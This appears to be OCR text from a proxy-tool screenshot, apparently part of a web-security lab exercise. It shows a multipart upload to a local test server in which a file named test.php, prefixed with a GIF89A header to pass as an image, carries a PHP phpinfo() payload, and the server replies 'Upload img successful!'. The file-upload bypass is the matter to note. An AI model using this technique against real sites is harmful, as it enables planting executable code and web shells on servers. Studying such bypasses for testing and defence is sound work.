 Request
Raw Params Headers Hex
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKvwPBOcZO9rupgaR
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8
Referer: http://127.0.0.1:8302/index.php/home.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
user=YTo1OntzOjI6IklEIjtpOjM7czo4OiJ1c2VybmFtZSI7czozOiIxMjMiO3M6N
ToiZW1haWwiO3M6MTE6IjEyM0AxMjMuY29tIjtzOjg6InBhc3N3b3JkIjtzOjMyOiI
yMDJjYjk2MmFjNTkwNzViOTY0YjA3MTUyZDIzNGI3MCI7czozOiJpbWciO047fQ%3D
%3D
Connection: close
------WebKitFormBoundaryKvwPBOcZO9rupgaR
Content-Disposition: form-data; name="upload_file";
filename="test.php"
Content-Type: application/x-php
GIF89A
<?php phpinfo(); ?>
------WebKitFormBoundaryKvwPBOcZO9rupgaR
Content-Disposition: form-data; name="上传"
提交
------WebKitFormBoundaryKvwPBOcZO9rupgaR--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
12px; }
.system-message .jump{ padding-top: 10px; }
.system-message .jump a{ color: #333; }
.system-message .success,.system-message .error{
line-height: 1.8em; font-size: 36px; }
.system-message .detail{ font-size: 12px;
line-height: 20px; margin-top: 12px; display: none; }
</style>
</head>
<body>
<div class="system-message">
<h1>:)</h1>
<p class="success">Upload img successful!</p>
<p class="detail"></p>
<p class="jump">
页面自动 <a id="href"
href="/index.php/web/../home.html">跳转</a> 等待时间： <b
id="wait">3</b>
</p>
</div>
<script type="text/javascript">
(function(){
var wait = document.getElementById('wait'),
href =
document.getElementById('href').href;
var interval = setInterval(function(){
var time = --wait.innerHTML;
if(time <= 0) {
location.href = href;
clearInterval(interval);
};
? < + > Type a search term 0 matches